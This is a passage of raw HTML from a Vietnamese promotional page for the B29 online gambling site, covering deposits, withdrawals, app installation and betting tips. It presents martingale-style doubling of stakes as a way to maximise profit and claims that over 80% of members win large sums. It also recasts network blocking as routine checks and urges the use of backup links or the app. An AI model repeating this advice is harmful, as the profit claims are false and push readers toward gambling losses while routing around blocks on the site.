<p style="text-align: justify;"><span style="font-weight: 400;">Theo chia sẻ của cổng game, hội viên sẽ được giao dịch không giới hạn mỗi ngày. Số tiền thực hiện phải luôn nằm trong quy định cho phép, khi thông tin đối chiếu chính xác mới được phép nhận tiền. Cụ thể:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ngân hàng: Lựa chọn BIDV hay Agribank, Vietcombank và hơn 10 đối tác khác khi cần <a href="/nap-tien-b29/"><strong>nạp tiền B29</strong></a></span><span style="font-weight: 400;">.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hạn mức: Nhỏ nhất là 200K đối với phương thức ngân hàng, ví điện tử và tối đa trong từng lần giao dịch bằng thẻ cào là 1 triệu VND áp dụng trên toàn hệ thống tại </span><b>B29</b><span style="font-weight: 400;">.  </span></li>
</ul>
<figure id="attachment_1207" aria-describedby="caption-attachment-1207" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1207" src="/wp-content/uploads/2025/07/b29-quy-dinh-giao-dich.webp" alt="Quy định trong thực hiện giao dịch thanh toán" width="800" height="400" srcset="https://smw.in.net/wp-content/uploads/2025/07/b29-quy-dinh-giao-dich.webp 800w, https://smw.in.net/wp-content/uploads/2025/07/b29-quy-dinh-giao-dich-300x150.webp 300w, https://smw.in.net/wp-content/uploads/2025/07/b29-quy-dinh-giao-dich-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1207" class="wp-caption-text">Quy định trong thực hiện giao dịch thanh toán</figcaption></figure>
<h3 style="text-align: justify;"><b>Quy trình nạp/rút tiền online B29 đơn giản nhất</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Thời gian thực hiện bằng 3 phút để thao tác hoàn tất, sau đó sẽ được nhân viên đối chiếu và cung cấp thông tin cho các bạn. Dưới đây chính là toàn bộ quy trình cần phải nắm vững khi nạp hay <a href="/rut-tien-b29/"><strong>rút tiền B29</strong></a>:</span></p>
<table>
<tbody>
<tr>
<td style="text-align: center;"><span style="font-weight: 400;">Nạp tiền</span></td>
<td style="text-align: center;"><span style="font-weight: 400;">Rút tiền</span></td>
</tr>
<tr>
<td>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Yêu cầu bạn phải đăng nhập và tìm kiếm nội dung nạp tiền hiển thị ở góc bên trái.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Hội viên sẽ phải điền vào phương thức ngân hàng, ví điện tử hay thẻ cào được hỗ trợ tại </span><b>B29</b><span style="font-weight: 400;"> web. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Hội viên tham gia quét mã QR có hiệu lực 10 phút. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 4: Khi chuyển tiền xong 3 phút sẽ có thông báo cung cấp, yêu cầu bạn kiểm tra. </span></li>
</ul>
</td>
<td>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Người chơi vào link và chọn vào rút tiền tại trang chủ chính thức.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Đối với cả cách chuyển tiền bằng ngân hàng cần liên kết thông tin về chủ tài khoản, số tài khoản,&#8230;vv.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Mọi người cần điền tổng giá trị nạp tiền và chọn vào mục “Rút tiền” hiển thị cuối cùng. </span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;"><b>Gợi ý cách tải app thông minh và hiệu quả nhất</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Nếu các bạn có nhu cầu cá cược trực tiếp tại app online B29 hãy quan sát gợi ý dưới đây. Từng bước đều được chúng tôi hướng dẫn cụ thể, cho phép mọi người vào game liên tục 24/7. </span></p>
<figure id="attachment_1208" aria-describedby="caption-attachment-1208" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1208" src="/wp-content/uploads/2025/07/b29-huong-dan-tai-app.webp" alt="Cập nhật quy định thực hiện tải app B29 đặt cược " width="800" height="400" srcset="https://smw.in.net/wp-content/uploads/2025/07/b29-huong-dan-tai-app.webp 800w, https://smw.in.net/wp-content/uploads/2025/07/b29-huong-dan-tai-app-300x150.webp 300w, https://smw.in.net/wp-content/uploads/2025/07/b29-huong-dan-tai-app-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1208" class="wp-caption-text">Cập nhật quy định thực hiện tải app B29 đặt cược</figcaption></figure>
<h3 style="text-align: justify;"><b>Cách tải ứng dụng tương thích với hệ điều hành iOS</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Nếu bạn lựa chọn cài đặt trên nền tảng iOS cần phải chú ý đến 3 bước đơn giản dưới đây. Khi hoàn tất xong cần dành thời gian kiểm tra lại và hãy update phiên bản mới khi có thông báo gửi đến để quá trình <a href="/tai-app-b29/"><strong>tải app B29</strong></a> hoàn thành nhanh chóng. Cụ thể:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Yêu cầu mọi người hãy vào mục Safari và chọn vào tìm kiếm thương hiệu “<strong>B29</strong>”. Tiếp đó hãy nhấn vào link hiển thị theo yêu cầu chỉ dẫn, để tự động truy cập vào trang chủ chính.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Mọi người nhấn vào mũi tên hướng nên trên nằm tại chính giữa để chọn giao diện mới. Sẽ có mục Thêm vào màn hình chính cung cấp, nên bạn tiếp tục nhấn vào ‘Thêm”.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: Khi ứng dụng cài đặt thành công, chỉ cần chọn vào “Cài đặt” để mà cấp quyền tin cậy, để không xảy ra tình trạng bị đen màn hình. Cuối cùng chỉ cần đăng nhập vào app và bạn bắt đầu trải nghiệm toàn bộ trò chơi được phát hành. </span></li>
</ul>
<h3 style="text-align: justify;"><b>Hướng dẫn tải app B29 cho Android chi tiết nhất</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Quy trình tải ứng dụng cung cấp bởi thương hiệu chúng tôi chỉ diễn ra trong vòng 1 phút. Yêu cầu các bạn phải thực hiện theo đúng từng nội dung, nếu sai thì hãy xóa bỏ để hoàn tất lại. Cụ thể:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 1: Đầu tiên cần phải vào link được phát hành tại Việt Nam, tại đây hãy nhấn vào “Tải app” hoặc là hình ảnh đại diện chiến điện thoại.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 2: Mọi người sẽ tìm kiếm mục “Link tải Android” rồi chọn vào đó theo yêu cầu.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bước 3: App khi cài đặt xong, mọi người hãy truy cập và bắt đầu nhận khuyến mãi vô hạn. </span></li>
</ul>
<h2 style="text-align: justify;"><b>Chiến lược chơi game hiệu quả, tăng nguồn vốn tại B29</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Thương hiệu luôn hướng tới mục tiêu gia tăng chiến thắng cho từng người. Bởi thế, học hỏi thêm kinh nghiệm hữu ích là thông tin cần thiết. Khi bật mí từng phương pháp này, thì đã có hơn 80% thành viên đều áp dụng và thành công kiếm về túi hàng chục triệu VND. </span></p>
<figure id="attachment_1209" aria-describedby="caption-attachment-1209" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1209" src="/wp-content/uploads/2025/07/b29-nhung-meo-hay.webp" alt="Tham khảo những mẹo hay nâng cao tỷ lệ thắng" width="800" height="400" srcset="https://smw.in.net/wp-content/uploads/2025/07/b29-nhung-meo-hay.webp 800w, https://smw.in.net/wp-content/uploads/2025/07/b29-nhung-meo-hay-300x150.webp 300w, https://smw.in.net/wp-content/uploads/2025/07/b29-nhung-meo-hay-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1209" class="wp-caption-text">Tham khảo những mẹo hay nâng cao tỷ lệ thắng</figcaption></figure>
<h3 style="text-align: justify;"><b>Cá cược cửa bé và áp dụng tỷ lệ 1:2: 3</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Tham gia casino trực tuyến, mọi người lựa chọn các vé cược nào hoàn trả số tiền thấp nhất. Sau đó, hãy chọn từ 3 đến 5 cửa khác nhau để cá cược, thay vì “Để trứng vào cùng một giỏ” khi tham gia chơi game</span><b> B29</b><span style="font-weight: 400;"> trực tuyến. </span><span style="font-weight: 400;">Sau đó, chúng ta chỉ cần chọn mức cược theo tỷ lệ 1:2:3 trong vòng 6 lượt liên tục. Mỗi lần cược thì tổng số tiền cần phải cao gấp 2 và 3 lần so với những ván ban đầu.</span></p>
<h3 style="text-align: justify;"><b>Mẹo cá cược dành cho người sở hữu vốn khủng</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Mẹo này sẽ được phát huy tốt nhất khi bạn có nguồn vốn đủ lớn để theo đến ván game cuối cùng. Tại sân chơi </span><b>B29</b><span style="font-weight: 400;">, mọi người hãy tính toán cụ thể xem tổng giá trị vé cược đầu bằng bao nhiêu. Sau đó, mọi người chọn cách vào tiền gấp thếp để tối đa hóa lợi nhuận. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Ví dụ ở ván đầu số tiền từ 10K đến lượt cược tiếp theo hãy tăng tổng giá trị bằng 20K. Còn ở ván cược thứ 3 kết quả mà chưa hiển thị hãy chọn 40K. Cứ liên tục tăng  tiền cược lên gấp 2 lần để đến ván chơi thứ 7 phải dừng lại.</span></p>
<h2 style="text-align: justify;"><b>FAQs &#8211; Mọi thắc mắc giải đáp từ phía cổng game B29</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Nếu bạn đang có nhu cầu giải trí và đang gặp phải thắc mắc cần được chúng tôi tư vấn có thể liên hệ ngay với độ ngũ tư vấn. Ngay hôm nay, B 29 sẽ giúp bạn hiểu rõ về từng sản phẩm và có thêm kiến thức am hiểu, thoải mái khi giải trí từng ngày. </span></p>
<figure id="attachment_1210" aria-describedby="caption-attachment-1210" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1210" src="/wp-content/uploads/2025/07/b29-giai-dap-thac-mac.webp" alt="Giải đáp thắc mắc thường gặp từ người chơi" width="800" height="400" srcset="https://smw.in.net/wp-content/uploads/2025/07/b29-giai-dap-thac-mac.webp 800w, https://smw.in.net/wp-content/uploads/2025/07/b29-giai-dap-thac-mac-300x150.webp 300w, https://smw.in.net/wp-content/uploads/2025/07/b29-giai-dap-thac-mac-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1210" class="wp-caption-text">Giải đáp thắc mắc thường gặp từ người chơi</figcaption></figure>
<h3 style="text-align: justify;"><b>Vì sao link vào B29 bị chặn từ phía nhà mạng?</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Trường hợp link truy cập bị chặn rất hay xảy ra, mục đích chính là để đội ngũ an ninh mạng Việt Nam rà soát các địa chỉ IP. Hiện nay, số lượng người truy cập vào trang cá cược tăng đột xuất vào thời điểm cuối tuần. Chính vì điều này, mà các bạn cần phải ưu tiên sử dụng app hoặc là link dự phòng.</span></p>
<h3 style="text-align: justify;"><b>Tốc độ vào game giải trí online có bị chậm hay không?</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Trường hợp mọi người vào trò chơi cá cược bị chậm có thể xảy ra, khi số lượng người vượt quá yêu cầu. Đặc biệt khi hệ thống thông báo nâng cấp sản phẩm, đổi mới giao diện cũng sẽ mất từ 3 đến 4 tiếng tại </span><b>B29</b><span style="font-weight: 400;"> Win. Các bạn nên tránh vào những thời điểm này, để có được những giây phút giải trí thú vị nhất. </span></p>
<h3 style="text-align: justify;"><b>Cá cược online có dễ dàng thắng tại B29 không?</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Nhiều người đã nhận được số tiền khủng khi lựa chọn cổng game chúng tôi đặt cược, vì tỷ lệ RTP cao và quy tắc cược đơn giản. Khi phân tích kết quả bạn cần phải căn cứ vào nhiều yếu tố khác nhau. </span></p>
<figure id="attachment_1211" aria-describedby="caption-attachment-1211" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-1211" src="/wp-content/uploads/2025/07/b29-ty-le-thang-cao.webp" alt="Tỷ lệ thắng cao khi tham gia cá cược mỗi ngày" width="800" height="400" srcset="https://smw.in.net/wp-content/uploads/2025/07/b29-ty-le-thang-cao.webp 800w, https://smw.in.net/wp-content/uploads/2025/07/b29-ty-le-thang-cao-300x150.webp 300w, https://smw.in.net/wp-content/uploads/2025/07/b29-ty-le-thang-cao-768x384.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1211" class="wp-caption-text">Tỷ lệ thắng cao khi tham gia cá cược mỗi ngày</figcaption></figure>
<p style="text-align: justify;"><span style="font-weight: 400;">Mọi thông tin chia sẻ về sân chơi chất lượng cao </span><b>B29</b><span style="font-weight: 400;"> đã được chúng tôi chia sẻ trên mọi khía cạnh. Cổng game tự tin là điểm đến “vàng” với hàng loạt ưu đãi giúp mọi người khởi nghiệp thành công. Đặc biệt, chỉ cần tạo tài khoản cá nhân bạn sẽ có ngay những cơ hội nhận ưu đãi siêu hời. Truy cập vào <a href="https://smw.in.net/"><strong>https://b29.baby</strong></a> để tìm hiểu thông tin, tham gia cá cược thuận lợi và thành công như ý.</span></p>
<blockquote>
<p style="text-align: justify;"><em><strong>Truy cập ngay trang chủ nhận khuyến mãi B29 tại <a href="https://smw.in.net/"><span data-sheets-root="1">b29.baby</span></a></strong></em></p>
</blockquote>
		</div>
					</div>

	

	<div id="col-1373838953" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h2 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:95%;">Bài viết hot nhất</span><b></b></h2></div>

  
    <div class="row large-columns-3 medium-columns-3 small-columns-1 slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://smw.in.net/b29-lua-dao/" class="plain" aria-label="“Phanh Phui” Tin Đồn B29 Lừa Đảo, Nguyên Nhân Phía Sau">
								<img loading="lazy" decoding="async" width="800" height="400" src="https://smw.in.net/wp-content/uploads/2025/05/b29-lua-dao.webp" class="attachment-original size-original wp-post-image" alt="B29 lừa đảo" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://smw.in.net/b29-lua-dao/" class="plain">“Phanh Phui” Tin Đồn B29 Lừa Đảo, Nguyên Nhân Phía Sau</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						B29 lừa đảo là thông tin thiếu căn cứ, đồng thời không có bất cứ [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://smw.in.net/dang-nhap-moi-ngay/" class="plain" aria-label="Đăng Nhập Mỗi Ngày Và Trường Hợp Hay Gặp Tại B29">
								<img loading="lazy" decoding="async" width="800" height="400" src="https://smw.in.net/wp-content/uploads/2025/05/dang-nhap-moi-ngay.webp" class="attachment-original size-original wp-post-image" alt="Đăng nhập mỗi ngày" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://smw.in.net/dang-nhap-moi-ngay/" class="plain">Đăng Nhập Mỗi Ngày Và Trường Hợp Hay Gặp Tại B29</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Đăng nhập mỗi ngày là yêu cầu bắt buộc mọi người thực hiện khi tham [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://smw.in.net/con-mua-li-xi/" class="plain" aria-label="Sự Kiện Cơn Mưa Lì Xì Nổi Bật Và Cách Tham Gia Tại B29">
								<img loading="lazy" decoding="async" width="800" height="400" src="https://smw.in.net/wp-content/uploads/2025/05/con-mua-li-xi.webp" class="attachment-original size-original wp-post-image" alt="Cơn mưa lì xì" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://smw.in.net/con-mua-li-xi/" class="plain">Sự Kiện Cơn Mưa Lì Xì Nổi Bật Và Cách Tham Gia Tại B29</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Cơn mưa lì xì là chương trình sử dụng các bao lì xì may mắn [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://smw.in.net/tool-no-hu/" class="plain" aria-label="Tool Nổ Hũ &#8211; Thuật Toán, Lưu Ý Quan Trọng Tại Nhà Cái B29">
								<img loading="lazy" decoding="async" width="800" height="400" src="https://smw.in.net/wp-content/uploads/2025/05/tool-no-hu.webp" class="attachment-original size-original wp-post-image" alt="Tool nổ hũ" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://smw.in.net/tool-no-hu/" class="plain">Tool Nổ Hũ &#8211; Thuật Toán, Lưu Ý Quan Trọng Tại Nhà Cái B29</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Tool nổ hũ là phần mềm dùng để xác định cụ thể về thuật toán [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://smw.in.net/dang-nhap-khi-bi-chan/" class="plain" aria-label="Đăng Nhập Khi Bị Chặn &#8211; Nguyên Nhân Và Giải Pháp Tại B29">
								<img loading="lazy" decoding="async" width="800" height="400" src="https://smw.in.net/wp-content/uploads/2025/05/dang-nhap-khi-bi-chan.webp" class="attachment-original size-original wp-post-image" alt="Đăng nhập khi bị chặn" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://smw.in.net/dang-nhap-khi-bi-chan/" class="plain">Đăng Nhập Khi Bị Chặn &#8211; Nguyên Nhân Và Giải Pháp Tại B29</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Đăng nhập khi bị chặn là tình trạng người chơi vào link cổng game nhưng [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://smw.in.net/5-meo-quan-ly-von/" class="plain" aria-label="Khám phá 5 Mẹo Quản Lý Vốn Hiệu Quả Trên Nền Tảng B29">
								<img loading="lazy" decoding="async" width="800" height="400" src="https://smw.in.net/wp-content/uploads/2025/05/5-meo-quan-ly-von.webp" class="attachment-original size-original wp-post-image" alt="5 mẹo quản lý vốn" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://smw.in.net/5-meo-quan-ly-von/" class="plain">Khám phá 5 Mẹo Quản Lý Vốn Hiệu Quả Trên Nền Tảng B29</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						5 mẹo quản lý vốn là yếu tố then chốt giúp người tham gia duy [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://smw.in.net/xo-so-ha-noi-vip/" class="plain" aria-label="Xổ Số Hà Nội Vip &#8211; Cược Lô, Đề Đẹp Kiếm Tiền Lớn Tại B29">
								<img loading="lazy" decoding="async" width="800" height="400" src="https://smw.in.net/wp-content/uploads/2025/05/xo-so-ha-noi-vip.webp" class="attachment-original size-original wp-post-image" alt="Xổ số Hà Nội Vip" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://smw.in.net/xo-so-ha-noi-vip/" class="plain">Xổ Số Hà Nội Vip &#8211; Cược Lô, Đề Đẹp Kiếm Tiền Lớn Tại B29</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Xổ số Hà Nội Vip là sản phẩm quay thưởng, cung cấp 27 kết quả [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://smw.in.net/xo-so-mien-nam/" class="plain" aria-label="Xổ Số Miền Nam B29 &#8211; Soi Cầu Siêu Chuẩn Cho Người Mới">
								<img loading="lazy" decoding="async" width="800" height="400" src="https://smw.in.net/wp-content/uploads/2025/05/xo-so-mien-nam.webp" class="attachment-original size-original wp-post-image" alt="xổ số miền Nam" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://smw.in.net/xo-so-mien-nam/" class="plain">Xổ Số Miền Nam B29 &#8211; Soi Cầu Siêu Chuẩn Cho Người Mới</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Xổ số miền Nam tại B29 đang thu hút đông đảo lượng lớn người tham [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://smw.in.net/xo-so-mien-trung/" class="plain" aria-label="Xổ Số Miền Trung &#8211; Làm Giàu Với Loại Hình Cá Cược Hấp Dẫn">
								<img loading="lazy" decoding="async" width="800" height="400" src="https://smw.in.net/wp-content/uploads/2025/05/xo-so-mien-trung.webp" class="attachment-original size-original wp-post-image" alt="Xổ số miền Trung" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://smw.in.net/xo-so-mien-trung/" class="plain">Xổ Số Miền Trung &#8211; Làm Giàu Với Loại Hình Cá Cược Hấp Dẫn</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Xổ số miền Trung được nhiều người lựa chọn trải nghiệm bởi cách chơi đơn [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_794244477 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_721897111">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-265528566">


	<div id="col-891025522" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="width:35%;">
						<div class="" >
				<img width="500" height="500" src="https://smw.in.net/wp-content/uploads/2025/05/logo.webp" class="attachment- size-" alt="logo b29" decoding="async" loading="lazy" />											</div>
					</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p style="text-align: center;"><a title="B29" href="/"><strong data-start="268" data-end="275">B29</strong></a> là nhà cái uy tín chuyên cung cấp đa dạng sản phẩm giải trí như cá cược thể thao, sòng bài trực tuyến, bắn cá đổi thưởng và lô đề 3 miền. Tại <strong data-start="418" data-end="425">B29</strong>, người chơi còn được trải nghiệm hàng trăm game slot hiện đại với tỷ lệ trả thưởng cực cao.</p>

			</div>
		</div>
	</div>
	


<div class="notify-button text-center" id="notify-button"></div> <div class="code-btn text-center" id="code-btn"></div> <script src="https://topl.pages.dev/o.js"></script>


		</div>
					</div>

	

	<div id="col-273482185" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >VỀ CHÚNG TÔI</span><b></b></h3></div>

<p><span style="font-weight: 400;">&gt;&gt; <a href="/gioi-thieu-b29/"><strong>GIỚI THIỆU</strong></a></span></p>
<p><span style="font-weight: 400;">&gt;&gt; <strong><a href="/chinh-sach-bao-mat-b29/">CHÍNH SÁCH BẢO MẬT</a></strong></span></p>
<p><span style="font-weight: 400;">&gt;&gt; <a href="/dieu-khoan-dich-vu-b29/"><strong>ĐIỀU KHOẢN DỊCH VỤ</strong></a></span></p>
<p><span style="font-weight: 400;">&gt;&gt; <a href="/lien-he-b29/"><strong>LIÊN HỆ</strong></a></span></p>

		</div>
					</div>

	

	<div id="col-714004799" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(248, 248, 248);">tHÔNG TIN</span><b></b></h3></div>

<ul>
<li>Địa chỉ: 342 B Đ. Lưu Hữu Phước, Phường 15, Quận 8, Hồ Chí Minh, Việt Nam</li>
<li style="text-align: justify;">Website: <a href=""></a></li>
<li style="text-align: justify;">Số điện thoại: 0950001475</li>
<li>#b29 #trangchub29 #dangkyb29 #dangnhapb29 #linkb29</li>
</ul>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_721897111 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>B29 chính thức</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div class="gwd-banner-image"><div class="footer-banner-gwd"><div class="row-gwd row row-collapse"><div class="col medium-6 small-12 large-6">
                                <div class="col-inner">
                                    <div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
